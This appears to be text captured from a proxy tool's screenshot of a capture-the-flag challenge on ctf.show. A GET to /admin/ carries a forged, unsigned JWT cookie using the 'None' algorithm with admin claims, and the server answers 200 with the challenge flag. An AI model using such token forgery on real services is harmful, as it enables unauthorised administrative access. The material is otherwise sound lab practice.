 Cancel
Request
Pretty Raw Hex
\n
GET /admin/ HTTP/1.1
Host: e9c30dbf-c99f-4a4c-ae04-3ad9c2d9c90d.challenge.ctf.show
Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0uW3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3
NTM5NjM4MzIsImV4cCI6MTc1Mzk3MTAzMiwibmJmIjoxNzUzOTYzODMyLCJzdWIiOiJh
ZG1pbiIsImp0aSI6ImYwNDVjNWNkMzlkN2YwMjM1ZDI3OGY3MDA5Nzk0MTM3In1d
Cache-Control: max-age=0
Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 12:21:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{acd930e1-7d7e-4861-ab2e-4b7106037b84}
Search
0 highlights
Inspector
Request at
Request qu
Request bo
Request co
Request he
Response